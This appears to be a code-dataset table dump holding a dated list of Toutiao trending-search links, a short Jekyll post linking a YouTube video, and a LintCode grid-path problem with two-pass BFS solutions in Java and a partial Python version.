
code
stringlengths 30
403k
| size
int64 31
406k
| license
stringclasses 10
values |
|---|---|---|
# 2021-04-05
共 213 条
<!-- BEGIN TOUTIAO -->
<!-- 最后更新时间 Mon Apr 05 2021 23:02:13 GMT+0800 (China Standard Time) -->
1. [越南选出国家主席和总理](https://so.toutiao.com/search?keyword=越南选出国家主席和总理)
1. [日首相声称用威慑力量解决台海问题](https://so.toutiao.com/search?keyword=日首相声称用威慑力量解决台海问题)
1. [土豪老板扫墓当场派发现金](https://so.toutiao.com/search?keyword=土豪老板扫墓当场派发现金)
1. [瑞丽3地升高风险 42天以来全国首现](https://so.toutiao.com/search?keyword=瑞丽3地升高风险+42天以来全国首现)
1. [解放军军机1小时4次进台西南空域](https://so.toutiao.com/search?keyword=解放军军机1小时4次进台西南空域)
1. [贾乃亮用洗脚水泼王迅一脸惹争议](https://so.toutiao.com/search?keyword=贾乃亮用洗脚水泼王迅一脸惹争议)
1. [冯巩回老家和家人踏青](https://so.toutiao.com/search?keyword=冯巩回老家和家人踏青)
1. [德防长称面对中国西方不当弱者](https://so.toutiao.com/search?keyword=德防长称面对中国西方不当弱者)
1. [嘻哈歌手说丁太升吃了文化有限的亏](https://so.toutiao.com/search?keyword=嘻哈歌手说丁太升吃了文化有限的亏)
1. [王毅:中方不认可有高人一等的国家](https://so.toutiao.com/search?keyword=王毅:中方不认可有高人一等的国家)
1. [旭日阳刚落魄街头卖唱](https://so.toutiao.com/search?keyword=旭日阳刚落魄街头卖唱)
1. [新冠疫苗保护期只管半年是误读](https://so.toutiao.com/search?keyword=新冠疫苗保护期只管半年是误读)
1. [广东男篮赛季四杀北京夺9连胜](https://so.toutiao.com/search?keyword=广东男篮赛季四杀北京夺9连胜)
1. [记者探访首艘国产航母山东舰](https://so.toutiao.com/search?keyword=记者探访首艘国产航母山东舰)
1. [律师称炒鞋可能涉嫌多项违法](https://so.toutiao.com/search?keyword=律师称炒鞋可能涉嫌多项违法)
1. [城市GDP百强榜:万亿级增至23个](https://so.toutiao.com/search?keyword=城市GDP百强榜:万亿级增至23个)
1. [纽约举行大规模反歧视亚裔抗议活动](https://so.toutiao.com/search?keyword=纽约举行大规模反歧视亚裔抗议活动)
1. [贾乃亮为录节目吃了三个月核桃](https://so.toutiao.com/search?keyword=贾乃亮为录节目吃了三个月核桃)
1. [乌克兰局势升级 俄罗斯高度警惕](https://so.toutiao.com/search?keyword=乌克兰局势升级+俄罗斯高度警惕)
1. [深交所主板中小板合并明日正式实施](https://so.toutiao.com/search?keyword=深交所主板中小板合并明日正式实施)
1. [易立竞:提词器限制我吐槽](https://so.toutiao.com/search?keyword=易立竞:提词器限制我吐槽)
1. [女子西藏遇雪崩 在车上鸣笛尖叫](https://so.toutiao.com/search?keyword=女子西藏遇雪崩+在车上鸣笛尖叫)
1. [7位省级党委书记的假期](https://so.toutiao.com/search?keyword=7位省级党委书记的假期)
1. [风筝拦停高铁乘务员解释被说哭](https://so.toutiao.com/search?keyword=风筝拦停高铁乘务员解释被说哭)
1. [西藏军区司令员汪海江已赴新疆](https://so.toutiao.com/search?keyword=西藏军区司令员汪海江已赴新疆)
1. [俄副外长:美经济政策可预见性下降](https://so.toutiao.com/search?keyword=俄副外长:美经济政策可预见性下降)
1. [胡歌看到自己的演艺天花板在哪里](https://so.toutiao.com/search?keyword=胡歌看到自己的演艺天花板在哪里)
1. [男子住酒店发现满床白蚁](https://so.toutiao.com/search?keyword=男子住酒店发现满床白蚁)
1. [实拍:亡命毒贩冲卡拒捕 警方开枪](https://so.toutiao.com/search?keyword=实拍:亡命毒贩冲卡拒捕+警方开枪)
1. [男子女儿被门夹迁怒他人反夹店员](https://so.toutiao.com/search?keyword=男子女儿被门夹迁怒他人反夹店员)
1. [瑞丽市委书记:宅家里就是最大支持](https://so.toutiao.com/search?keyword=瑞丽市委书记:宅家里就是最大支持)
1. [李克勤否认移民英国](https://so.toutiao.com/search?keyword=李克勤否认移民英国)
1. [黄俊捷道歉](https://so.toutiao.com/search?keyword=黄俊捷道歉)
1. [网友举报干部舅舅财产来源不明](https://so.toutiao.com/search?keyword=网友举报干部舅舅财产来源不明)
1. [游客挖笋遭索赔1根1万 当地回应](https://so.toutiao.com/search?keyword=游客挖笋遭索赔1根1万+当地回应)
1. [应采儿说我是大哥本人](https://so.toutiao.com/search?keyword=应采儿说我是大哥本人)
1. [5家银行将合并成山西银行](https://so.toutiao.com/search?keyword=5家银行将合并成山西银行)
1. [华裔教授陈刚在美被捕案背后](https://so.toutiao.com/search?keyword=华裔教授陈刚在美被捕案背后)
1. [遭遇两次疫情封城的边城瑞丽](https://so.toutiao.com/search?keyword=遭遇两次疫情封城的边城瑞丽)
1. [蒋丽莎:女性展示身材有错吗](https://so.toutiao.com/search?keyword=蒋丽莎:女性展示身材有错吗)
1. [马伊琍大女儿参加拉丁舞比赛](https://so.toutiao.com/search?keyword=马伊琍大女儿参加拉丁舞比赛)
1. [福建男篮大胜山西 高登砍50+10](https://so.toutiao.com/search?keyword=福建男篮大胜山西+高登砍50+10)
1. [曾是全国最年轻正厅的黄巍再添要职](https://so.toutiao.com/search?keyword=曾是全国最年轻正厅的黄巍再添要职)
1. [央视评“炒鞋”:当心“鸡飞蛋打”](https://so.toutiao.com/search?keyword=央视评“炒鞋”:当心“鸡飞蛋打”)
1. [3D还原沈海高速11死19伤车祸](https://so.toutiao.com/search?keyword=3D还原沈海高速11死19伤车祸)
1. [海南有人烧真车祭祖?官方回应](https://so.toutiao.com/search?keyword=海南有人烧真车祭祖?官方回应)
1. [云南确诊病例多是轻型普通型患者](https://so.toutiao.com/search?keyword=云南确诊病例多是轻型普通型患者)
1. [借机哄抬“国货”价格是自断门路](https://so.toutiao.com/search?keyword=借机哄抬“国货”价格是自断门路)
1. [外国博主体验新疆机械化种棉](https://so.toutiao.com/search?keyword=外国博主体验新疆机械化种棉)
1. [上海男篮负深圳 季后赛希望渺茫](https://so.toutiao.com/search?keyword=上海男篮负深圳+季后赛希望渺茫)
1. [老板扫墓现场派红包?官方通报](https://so.toutiao.com/search?keyword=老板扫墓现场派红包?官方通报)
1. [范明政当选新一届越南政府总理](https://so.toutiao.com/search?keyword=范明政当选新一届越南政府总理)
1. [日本发现:中国航母编队进入太平洋](https://so.toutiao.com/search?keyword=日本发现:中国航母编队进入太平洋)
1. [媒体:42天以来全国首现高风险地区](https://so.toutiao.com/search?keyword=媒体:42天以来全国首现高风险地区)
1. [省会女市长履新市委书记后的感言](https://so.toutiao.com/search?keyword=省会女市长履新市委书记后的感言)
1. [95后入殓师:每年处理400具遗体](https://so.toutiao.com/search?keyword=95后入殓师:每年处理400具遗体)
1. [菲防长指控中国渔船“赖”在牛轭礁](https://so.toutiao.com/search?keyword=菲防长指控中国渔船“赖”在牛轭礁)
1. [沈海高速车祸4人仍在ICU抢救](https://so.toutiao.com/search?keyword=沈海高速车祸4人仍在ICU抢救)
1. [广东小区发生致3死命案 嫌犯自首](https://so.toutiao.com/search?keyword=广东小区发生致3死命案+嫌犯自首)
1. [阮春福当选越南新一任国家主席](https://so.toutiao.com/search?keyword=阮春福当选越南新一任国家主席)
1. [云南瑞丽3地升为高风险区](https://so.toutiao.com/search?keyword=云南瑞丽3地升为高风险区)
1. [农民工开胸验肺 12年后起诉书曝光](https://so.toutiao.com/search?keyword=农民工开胸验肺+12年后起诉书曝光)
1. [大巴司机脑溢血 忍痛停车救乘客](https://so.toutiao.com/search?keyword=大巴司机脑溢血+忍痛停车救乘客)
1. [缅甸民盟:废除现行缅甸2008年宪法](https://so.toutiao.com/search?keyword=缅甸民盟:废除现行缅甸2008年宪法)
1. [中方制裁“打痛”这家英国律师机构](https://so.toutiao.com/search?keyword=中方制裁“打痛”这家英国律师机构)
1. [31省新增确诊32例 本土15例在云南](https://so.toutiao.com/search?keyword=31省新增确诊32例+本土15例在云南)
1. [寻亲活动已找到22位烈士的亲属](https://so.toutiao.com/search?keyword=寻亲活动已找到22位烈士的亲属)
1. [郑州公安局的趣味返赃会](https://so.toutiao.com/search?keyword=郑州公安局的趣味返赃会)
1. [雄鹿4年1.6亿提前续约霍勒迪](https://so.toutiao.com/search?keyword=雄鹿4年1.6亿提前续约霍勒迪)
1. [父亲坟头被推 被要求证明此处有坟](https://so.toutiao.com/search?keyword=父亲坟头被推+被要求证明此处有坟)
1. [台铁脱轨 蔡英文捐40万新台币](https://so.toutiao.com/search?keyword=台铁脱轨+蔡英文捐40万新台币)
1. [印度22名士兵与武装人员交火身亡](https://so.toutiao.com/search?keyword=印度22名士兵与武装人员交火身亡)
1. [云南新增确诊15例、无症状5例](https://so.toutiao.com/search?keyword=云南新增确诊15例、无症状5例)
1. [泰山宾馆1200一晚游客挤厕所过夜](https://so.toutiao.com/search?keyword=泰山宾馆1200一晚游客挤厕所过夜)
1. [游艇翻船致8死 老挝前主席生还送医](https://so.toutiao.com/search?keyword=游艇翻船致8死+老挝前主席生还送医)
1. [山东充气城堡被吹翻1名女童身亡](https://so.toutiao.com/search?keyword=山东充气城堡被吹翻1名女童身亡)
1. [隆基正式入局氢能](https://so.toutiao.com/search?keyword=隆基正式入局氢能)
1. [陈乔恩庆生秀无名指钻戒](https://so.toutiao.com/search?keyword=陈乔恩庆生秀无名指钻戒)
1. [当兵3年儿子回家 妈妈不敢相认](https://so.toutiao.com/search?keyword=当兵3年儿子回家+妈妈不敢相认)
1. [内蒙古两车相撞致4死2伤](https://so.toutiao.com/search?keyword=内蒙古两车相撞致4死2伤)
1. [肖战发文斥私生饭](https://so.toutiao.com/search?keyword=肖战发文斥私生饭)
1. [上海车展前上市新车盘点](https://so.toutiao.com/search?keyword=上海车展前上市新车盘点)
1. [幼童感染单纯疱疹病毒脑死亡](https://so.toutiao.com/search?keyword=幼童感染单纯疱疹病毒脑死亡)
1. [日企拟放弃修复遭火灾半导体工厂](https://so.toutiao.com/search?keyword=日企拟放弃修复遭火灾半导体工厂)
1. [澳媒称五眼联盟对华软肋是新西兰](https://so.toutiao.com/search?keyword=澳媒称五眼联盟对华软肋是新西兰)
1. [台铁事故遇难女童爸爸哭求再抱抱她](https://so.toutiao.com/search?keyword=台铁事故遇难女童爸爸哭求再抱抱她)
1. [林心如霍建华为母亲庆生](https://so.toutiao.com/search?keyword=林心如霍建华为母亲庆生)
1. [林志颖带儿子与周杰伦聚会](https://so.toutiao.com/search?keyword=林志颖带儿子与周杰伦聚会)
1. [沪宁城际列车晚点:风筝搭挂接触网](https://so.toutiao.com/search?keyword=沪宁城际列车晚点:风筝搭挂接触网)
1. [李一桐晒度假美照](https://so.toutiao.com/search?keyword=李一桐晒度假美照)
1. [木材价格大涨家具厂关门](https://so.toutiao.com/search?keyword=木材价格大涨家具厂关门)
1. [哈登缺阵欧文24分 篮网负公牛](https://so.toutiao.com/search?keyword=哈登缺阵欧文24分+篮网负公牛)
1. [村支书辟谣游客摘香椿芽被罚500](https://so.toutiao.com/search?keyword=村支书辟谣游客摘香椿芽被罚500)
1. [土豪老板扫墓当场发现金](https://so.toutiao.com/search?keyword=土豪老板扫墓当场发现金)
1. [CBA:双方三分41中11 浙江横扫四川](https://so.toutiao.com/search?keyword=CBA:双方三分41中11+浙江横扫四川)
1. [曝上海队之前已办完汤普森的手续](https://so.toutiao.com/search?keyword=曝上海队之前已办完汤普森的手续)
1. [殡葬业利润可达2000%](https://so.toutiao.com/search?keyword=殡葬业利润可达2000%)
1. [山西五家银行合并资产规模近3000亿](https://so.toutiao.com/search?keyword=山西五家银行合并资产规模近3000亿)
1. [男孩失踪12天后被找到不幸遇难](https://so.toutiao.com/search?keyword=男孩失踪12天后被找到不幸遇难)
1. [备孕能接种新冠疫苗吗?专家解读](https://so.toutiao.com/search?keyword=备孕能接种新冠疫苗吗?专家解读)
1. [为何老人后接种新冠疫苗?专家解读](https://so.toutiao.com/search?keyword=为何老人后接种新冠疫苗?专家解读)
1. [LG电子将关停手机业务](https://so.toutiao.com/search?keyword=LG电子将关停手机业务)
1. [掘金擒魔术 约基奇16助攻](https://so.toutiao.com/search?keyword=掘金擒魔术+约基奇16助攻)
1. [雄鹿三巨头下赛季薪资1.05亿美元](https://so.toutiao.com/search?keyword=雄鹿三巨头下赛季薪资1.05亿美元)
1. [鹈鹕送火箭4连败 鲍尔27+9](https://so.toutiao.com/search?keyword=鹈鹕送火箭4连败+鲍尔27+9)
1. [西甲:马竞0-1不敌塞维利亚](https://so.toutiao.com/search?keyword=西甲:马竞0-1不敌塞维利亚)
1. [名记:霍勒迪基础合同4年1.35亿](https://so.toutiao.com/search?keyword=名记:霍勒迪基础合同4年1.35亿)
1. [老鹰送勇士三连败 卡佩拉24+18](https://so.toutiao.com/search?keyword=老鹰送勇士三连败+卡佩拉24+18)
1. [成都新增3例境外输入确诊病例](https://so.toutiao.com/search?keyword=成都新增3例境外输入确诊病例)
1. [全球昨日新增确诊超56万例](https://so.toutiao.com/search?keyword=全球昨日新增确诊超56万例)
1. [戍边英烈肖思远16岁表妹想当兵](https://so.toutiao.com/search?keyword=戍边英烈肖思远16岁表妹想当兵)
1. [曼联逆转布莱顿 拉什福德破门](https://so.toutiao.com/search?keyword=曼联逆转布莱顿+拉什福德破门)
1. [土耳其拟建新运河连通黑海遭抵制](https://so.toutiao.com/search?keyword=土耳其拟建新运河连通黑海遭抵制)
1. [人民网:消费爱国心炒鞋邪气须狠刹](https://so.toutiao.com/search?keyword=人民网:消费爱国心炒鞋邪气须狠刹)
1. [游艇翻船8死31伤 老挝前主席或在内](https://so.toutiao.com/search?keyword=游艇翻船8死31伤+老挝前主席或在内)
1. [安徽一学生拒服兵役被处理](https://so.toutiao.com/search?keyword=安徽一学生拒服兵役被处理)
1. [热刺遭纽卡2-2绝平](https://so.toutiao.com/search?keyword=热刺遭纽卡2-2绝平)
1. [中国男子冰壶不敌苏格兰遭遇五连败](https://so.toutiao.com/search?keyword=中国男子冰壶不敌苏格兰遭遇五连败)
1. [摩托车骑手醉驾撞墙当场身亡](https://so.toutiao.com/search?keyword=摩托车骑手醉驾撞墙当场身亡)
1. [沧州雄狮队官宣谢鹏飞加盟](https://so.toutiao.com/search?keyword=沧州雄狮队官宣谢鹏飞加盟)
1. [易立竞回应看提词器](https://so.toutiao.com/search?keyword=易立竞回应看提词器)
1. [环京楼市价格“膝斩” 单价8000元](https://so.toutiao.com/search?keyword=环京楼市价格“膝斩”+单价8000元)
1. [西班牙人4连胜升至榜首](https://so.toutiao.com/search?keyword=西班牙人4连胜升至榜首)
1. [快船将以十天短合同签下考辛斯](https://so.toutiao.com/search?keyword=快船将以十天短合同签下考辛斯)
1. [能致人死亡的红火蚁如何防控](https://so.toutiao.com/search?keyword=能致人死亡的红火蚁如何防控)
1. [贾乃亮救岳云鹏救了个寂寞](https://so.toutiao.com/search?keyword=贾乃亮救岳云鹏救了个寂寞)
1. [“欧元之父”蒙代尔去世](https://so.toutiao.com/search?keyword=“欧元之父”蒙代尔去世)
1. [60岁宋丹丹与舒淇爬山](https://so.toutiao.com/search?keyword=60岁宋丹丹与舒淇爬山)
1. [30多名子孙抬9旬老奶奶回娘家扫墓](https://so.toutiao.com/search?keyword=30多名子孙抬9旬老奶奶回娘家扫墓)
1. [中国军机在东海太平洋水域上空飞行](https://so.toutiao.com/search?keyword=中国军机在东海太平洋水域上空飞行)
1. [肖战被私生堵在酒店门口](https://so.toutiao.com/search?keyword=肖战被私生堵在酒店门口)
1. [格里芬:篮网目前为止打得不错](https://so.toutiao.com/search?keyword=格里芬:篮网目前为止打得不错)
1. [男子喝5斤白酒加碳酸饮料肚胀如球](https://so.toutiao.com/search?keyword=男子喝5斤白酒加碳酸饮料肚胀如球)
1. [欧文:连续两节丢分超30很难追回来](https://so.toutiao.com/search?keyword=欧文:连续两节丢分超30很难追回来)
1. [约旦20名高官被捕](https://so.toutiao.com/search?keyword=约旦20名高官被捕)
1. [马夏尔膝盖扭伤或赛季报销](https://so.toutiao.com/search?keyword=马夏尔膝盖扭伤或赛季报销)
1. [3家银行人均年薪超50万](https://so.toutiao.com/search?keyword=3家银行人均年薪超50万)
1. [《我的姐姐》破12项纪录](https://so.toutiao.com/search?keyword=《我的姐姐》破12项纪录)
1. [西乙西班牙人3-0 武磊替补登场](https://so.toutiao.com/search?keyword=西乙西班牙人3-0+武磊替补登场)
1. [台铁惨案背后:巨亏多年难改革](https://so.toutiao.com/search?keyword=台铁惨案背后:巨亏多年难改革)
1. [霍勒迪生涯总薪水将突破3亿美元](https://so.toutiao.com/search?keyword=霍勒迪生涯总薪水将突破3亿美元)
1. [台铁事故肇事者站山坡上张望](https://so.toutiao.com/search?keyword=台铁事故肇事者站山坡上张望)
1. [台铁事故50人死亡48人身份确定](https://so.toutiao.com/search?keyword=台铁事故50人死亡48人身份确定)
1. [肖思远烈士母亲伏碑痛哭:妈想你了](https://so.toutiao.com/search?keyword=肖思远烈士母亲伏碑痛哭:妈想你了)
1. [蔡英文慰问罹难者家属被呛](https://so.toutiao.com/search?keyword=蔡英文慰问罹难者家属被呛)
1. [陈乔恩庆祝42岁生日](https://so.toutiao.com/search?keyword=陈乔恩庆祝42岁生日)
1. [特朗普呼吁抵制可口可乐等公司](https://so.toutiao.com/search?keyword=特朗普呼吁抵制可口可乐等公司)
1. [施罗德12投3中仅得8分](https://so.toutiao.com/search?keyword=施罗德12投3中仅得8分)
1. [Angelababy游戏账号](https://so.toutiao.com/search?keyword=Angelababy游戏账号)
1. [探访三亚后海村:夜夜笙歌](https://so.toutiao.com/search?keyword=探访三亚后海村:夜夜笙歌)
1. [日媒称美国影响力下降 日本来弥补](https://so.toutiao.com/search?keyword=日媒称美国影响力下降+日本来弥补)
1. [台铁事故责任人被指系民进党党代表](https://so.toutiao.com/search?keyword=台铁事故责任人被指系民进党党代表)
1. [女子欲推走购物车 报警有人抢孩子](https://so.toutiao.com/search?keyword=女子欲推走购物车+报警有人抢孩子)
1. [陈建斌周迅主演新电影票房惨败](https://so.toutiao.com/search?keyword=陈建斌周迅主演新电影票房惨败)
1. [杰森-汤普森签约广东男篮](https://so.toutiao.com/search?keyword=杰森-汤普森签约广东男篮)
1. [韩国新增国土面积11.3平方公里](https://so.toutiao.com/search?keyword=韩国新增国土面积11.3平方公里)
1. [强生新冠疫苗在南非获批使用](https://so.toutiao.com/search?keyword=强生新冠疫苗在南非获批使用)
1. [杨幂昔日替身卓亨瑜晒高颜值儿子](https://so.toutiao.com/search?keyword=杨幂昔日替身卓亨瑜晒高颜值儿子)
1. [利路修又晋级了](https://so.toutiao.com/search?keyword=利路修又晋级了)
1. [15个新一线城市人均收入:苏州最高](https://so.toutiao.com/search?keyword=15个新一线城市人均收入:苏州最高)
1. [徐冬冬:性感没有错](https://so.toutiao.com/search?keyword=徐冬冬:性感没有错)
1. [法媒称CGTN“制造”法国记者遭打脸](https://so.toutiao.com/search?keyword=法媒称CGTN“制造”法国记者遭打脸)
1. [女子制作侮辱江歌母女漫画获刑](https://so.toutiao.com/search?keyword=女子制作侮辱江歌母女漫画获刑)
1. [政法委评“新疆政法厅官是两面人”](https://so.toutiao.com/search?keyword=政法委评“新疆政法厅官是两面人”)
1. [错换人生28年另一位主角回家祭祖](https://so.toutiao.com/search?keyword=错换人生28年另一位主角回家祭祖)
1. [掉队红军一家三代为烈士守陵86年](https://so.toutiao.com/search?keyword=掉队红军一家三代为烈士守陵86年)
1. [“冥府茅台”成清明节新潮祭品](https://so.toutiao.com/search?keyword=“冥府茅台”成清明节新潮祭品)
1. [清明打虎 副部尹家绪被查](https://so.toutiao.com/search?keyword=清明打虎+副部尹家绪被查)
1. [起底贵州几万元的豪华“活人墓”](https://so.toutiao.com/search?keyword=起底贵州几万元的豪华“活人墓”)
1. [男子持棍猛打拾荒老人头部](https://so.toutiao.com/search?keyword=男子持棍猛打拾荒老人头部)
1. [倪虹洁因父母避谈内衣广告而自卑](https://so.toutiao.com/search?keyword=倪虹洁因父母避谈内衣广告而自卑)
1. [张文宏:疫苗不接种成功就不能彻底开放](https://so.toutiao.com/search?keyword=张文宏:疫苗不接种成功就不能彻底开放)
1. [广西三名女学生溺水遇难](https://so.toutiao.com/search?keyword=广西三名女学生溺水遇难)
1. [美国接种新冠疫苗人数超过1亿](https://so.toutiao.com/search?keyword=美国接种新冠疫苗人数超过1亿)
1. [广东一市场工人赤脚搅拌八宝粥](https://so.toutiao.com/search?keyword=广东一市场工人赤脚搅拌八宝粥)
1. [男子隧道内骑车撞墙壁身亡](https://so.toutiao.com/search?keyword=男子隧道内骑车撞墙壁身亡)
1. [英国领事祝“清明节快乐”后改配文](https://so.toutiao.com/search?keyword=英国领事祝“清明节快乐”后改配文)
1. [贝尔相信存在外星人:我看到过UFO](https://so.toutiao.com/search?keyword=贝尔相信存在外星人:我看到过UFO)
1. [中纪委曝光金融蛀虫](https://so.toutiao.com/search?keyword=中纪委曝光金融蛀虫)
1. [夫妻打斗引燃煤气双双身亡](https://so.toutiao.com/search?keyword=夫妻打斗引燃煤气双双身亡)
1. [美国男子手持棍棒打砸亚裔便利店](https://so.toutiao.com/search?keyword=美国男子手持棍棒打砸亚裔便利店)
1. [不够分?54亿欧元补偿金让欧盟吵翻](https://so.toutiao.com/search?keyword=不够分?54亿欧元补偿金让欧盟吵翻)
1. [沈梦辰深夜示爱杜海涛](https://so.toutiao.com/search?keyword=沈梦辰深夜示爱杜海涛)
1. [外媒:俄坦克正向乌克兰边境移动](https://so.toutiao.com/search?keyword=外媒:俄坦克正向乌克兰边境移动)
1. [中国驻朝鲜大使馆祭奠志愿军](https://so.toutiao.com/search?keyword=中国驻朝鲜大使馆祭奠志愿军)
1. [魅族为清明节不当文案道歉](https://so.toutiao.com/search?keyword=魅族为清明节不当文案道歉)
1. [美“罗斯福”号航母进入南海](https://so.toutiao.com/search?keyword=美“罗斯福”号航母进入南海)
1. [江苏客车与货车碰撞已致11人死亡](https://so.toutiao.com/search?keyword=江苏客车与货车碰撞已致11人死亡)
1. [美国下周将参加伊核协议会谈](https://so.toutiao.com/search?keyword=美国下周将参加伊核协议会谈)
1. [伊朗拒绝美国逐步放宽制裁](https://so.toutiao.com/search?keyword=伊朗拒绝美国逐步放宽制裁)
1. [浙江海域一渔船沉没12人遇难](https://so.toutiao.com/search?keyword=浙江海域一渔船沉没12人遇难)
1. [《我的姐姐》票房破3亿](https://so.toutiao.com/search?keyword=《我的姐姐》票房破3亿)
1. [宋丹丹舒淇赖冠霖爬山](https://so.toutiao.com/search?keyword=宋丹丹舒淇赖冠霖爬山)
1. [2020年因公牺牲民警名单](https://so.toutiao.com/search?keyword=2020年因公牺牲民警名单)
1. [美军航母通过苏伊士运河](https://so.toutiao.com/search?keyword=美军航母通过苏伊士运河)
1. [男子打死女同事被判15年 法院回应](https://so.toutiao.com/search?keyword=男子打死女同事被判15年+法院回应)
1. [台铁脱轨企业负责人:我人生完了](https://so.toutiao.com/search?keyword=台铁脱轨企业负责人:我人生完了)
1. [杨议为杨少华办90大寿](https://so.toutiao.com/search?keyword=杨议为杨少华办90大寿)
1. [台铁脱轨瞬间丈夫紧紧护住妻子](https://so.toutiao.com/search?keyword=台铁脱轨瞬间丈夫紧紧护住妻子)
1. [男子运17吨白菜被收1166元过路费](https://so.toutiao.com/search?keyword=男子运17吨白菜被收1166元过路费)
1. [31省新增确诊21例 本土10例在云南](https://so.toutiao.com/search?keyword=31省新增确诊21例+本土10例在云南)
1. [江苏大学开除遣送多名留学生](https://so.toutiao.com/search?keyword=江苏大学开除遣送多名留学生)
1. [中国玩家打破《街霸2》速通纪录](https://so.toutiao.com/search?keyword=中国玩家打破《街霸2》速通纪录)
1. [约旦政府否认逮捕亲王](https://so.toutiao.com/search?keyword=约旦政府否认逮捕亲王)
1. [台铁脱轨一家4口仅存1人](https://so.toutiao.com/search?keyword=台铁脱轨一家4口仅存1人)
1. [法国下调今年经济增长预期至5%](https://so.toutiao.com/search?keyword=法国下调今年经济增长预期至5%)
1. [SN淘汰WE](https://so.toutiao.com/search?keyword=SN淘汰WE)
1. [IG让二追三逆转EG](https://so.toutiao.com/search?keyword=IG让二追三逆转EG)
1. [张艺兴黄磊黄渤共同成立公司](https://so.toutiao.com/search?keyword=张艺兴黄磊黄渤共同成立公司)
1. [张文宏称明年春天可能实现自由行](https://so.toutiao.com/search?keyword=张文宏称明年春天可能实现自由行)
1. [殡仪馆火化工们的自述](https://so.toutiao.com/search?keyword=殡仪馆火化工们的自述)
1. [95后女入殓师:收入不高对象难找](https://so.toutiao.com/search?keyword=95后女入殓师:收入不高对象难找)
1. [CBA浙江队官方:程帅澎右脚踝骨折](https://so.toutiao.com/search?keyword=CBA浙江队官方:程帅澎右脚踝骨折)
<!-- END TOUTIAO --> | 15,873 | MIT |
---
layout: post
title: "周末休息打工大叔在城中村小巷子閑逛,十分放松心情!"
date: 2020-09-16T13:49:58.000Z
author: HEYFLY嘿飛人
from: https://www.youtube.com/watch?v=vbT87v632j0
tags: [ HEYFLY嘿飛人 ]
categories: [ HEYFLY嘿飛人 ]
---
<!--1600264198000-->
[周末休息打工大叔在城中村小巷子閑逛,十分放松心情!](https://www.youtube.com/watch?v=vbT87v632j0)
------
<div>
周末休息打工大叔在城中村小巷子閑逛,十分放松心情!
</div> | 342 | MIT |
# 1446. 01 Matrix Walking Problem
**Description**
Given an `0 1` matrix gird of size `n * m`, `1` is a wall, `0` is a road, now you can turn **a** `1` in the grid into `0`, Is there a way to go from the upper left corner to the lower right corner? If there is a way to go, how many steps to take at least?
```
1 <= n <= 10^3
1 <= m <= 10^3
```
**Example**
Example 1:
```
Input: a = [[0,1,0,0,0],[0,0,0,1,0],[1,1,0,1,0],[1,1,1,1,0]]
Output: 7
Explanation: Change `1` at (0,1) to `0`, the shortest path is as follows:
(0,0)->(0,1)->(0,2)->(0,3)->(0,4)->(1,4)->(2,4)->(3,4) There are many other options of length `7`, not listed here.
```
Example 2:
```
Input: a = [[0,1,1],[1,1,0],[1,1,0]]
Output: -1
Explanation: Regardless of which `1` is changed to `0`, there is no viable path.
```
**BFS 1**
```
朴素做法:对于每个是1的点修改成0, 做BFS,然后回溯;
时间复杂度N^4, 数据给到1000,N^3都会超时(OJ可能会让你过, 面试肯定不行), 所以我们要思考N^2的做法。
解法如下:
两次BFS:
1. 从0,0(左上)开始BFS,记录0,0到达所有可拓展点的距离。(碰到1还是要记录, 但是1不能继续向外拓展);
2. 从M - 1, N - 1(右下) 开始BFS, 。。。。。同上
因为1不能往外拓展,所以很多被包在中间的1的距离矩阵是不会被更新的, 所以有些点的距离矩阵还是 Integer.MAX_VALUE, 表示不可到达。
然后得到两个记录距离的矩阵,
srcToDes矩阵:从左上出发到达每个点的距离(初始Integer.MAX_VALUE表示不可到达)
DesToSrc矩阵:从右下出发到达每个点的距离(初始Integer.MAX_VALUE表示不可到达)
做完两次BFS得到初始点,终点到达每个点的距离
之后枚举每个点, 如果左上和右下都可以到达这个点(一开始设置为Integer.MAX_VALUE) 如果可以拓展到这个点,
值会被修改。 如果两个矩阵都可以到达该点, 那么更新最短距离。
if m 接近于 n
时间复杂度: N^2
空间复杂度: N^2
```
```java
/**
* 本参考程序来自九章算法,由 @Iris 提供。版权所有,转发请注明出处。
* - 九章算法致力于帮助更多中国人找到好的工作,教师团队均来自硅谷和国内的一线大公司在职工程师。
* - 现有的面试培训课程包括:九章算法班,系统设计班,算法强化班,Java入门与基础算法班,Android 项目实战班,
* - Big Data 项目实战班,算法面试高频题班, 动态规划专题班
* - 更多详情请见官方网站:http://www.jiuzhang.com/?source=code
*/
public class Solution {
/**
* @param grid: The gird
* @return: Return the steps you need at least
*/
public int getBestRoad(int[][] grid) {
// Write your code here
int[] dirs = {0, 1, 0, -1, 0};
int m = grid.length, n = grid[0].length;
int[][] srcToDes = new int[m][n];
int[][] DesToSrc = new int[m][n];
for (int i = 0; i < m; ++i) {
for (int j = 0; j < n; ++j) {
srcToDes[i][j] = Integer.MAX_VALUE;
DesToSrc[i][j] = Integer.MAX_VALUE;
}
}
bfs(0, 0, grid, dirs, srcToDes);
bfs(m - 1, n - 1, grid, dirs, DesToSrc);
int minDist = Integer.MAX_VALUE;
for (int i = 0; i < m; ++i) {
for (int j = 0; j < n; ++j) {
if (srcToDes[i][j] != Integer.MAX_VALUE && DesToSrc[i][j] != Integer.MAX_VALUE) {
minDist = Math.min(minDist, srcToDes[i][j] + DesToSrc[i][j]);
}
}
}
return minDist == Integer.MAX_VALUE ? -1: minDist;
}
private void bfs(int startX, int startY, int[][] grid, int[] dirs, int[][] distMatrix) {
int m = grid.length, n = grid[0].length;
Queue<Integer> q = new LinkedList<>();
q.offer(startX * n + startY);
boolean[][] visited = new boolean[m][n];
visited[startX][startY] = true;
distMatrix[startX][startY] = 0;
int dist = 0;
while (!q.isEmpty()) {
int size = q.size();
dist++;
while (size-- != 0) {
int cur = q.poll();
int x = cur / n;
int y = cur % n;
for (int i = 0; i < 4; ++i) {
int nx = x + dirs[i];
int ny = y + dirs[i + 1];
if (nx >= 0 && nx < m && ny >= 0 && ny < n && !visited[nx][ny]) {
visited[nx][ny] = true;
distMatrix[nx][ny] = dist;
if (grid[nx][ny] != 1) {
q.offer(nx * n + ny);
}
}
}
}
}
}
}
```
**BFS 2**
從起點跟終點都BFS一遍,紀錄距離。
假設起點走不到終點,起點範圍裡面的值也會因為終點BFS的距離紀錄矩陣是sys.maxsize而被忽略。
```python
from collections import deque
import sys
class Solution:
"""
@param grid: The gird
@return: Return the steps you need at least
"""
def getBestRoad(self, grid):
# Write your code here
m, n = len(grid), len(grid[0])
src = [ [sys.maxsize] * n for _ in range(m)]
dst = [ [sys.maxsize] * n for _ in range(m)]
self.bfs(grid, src, m, n, True)
self.bfs(grid, dst, m, n, False)
minDis = sys.maxsize
for i in range(m):
for j in range(n):
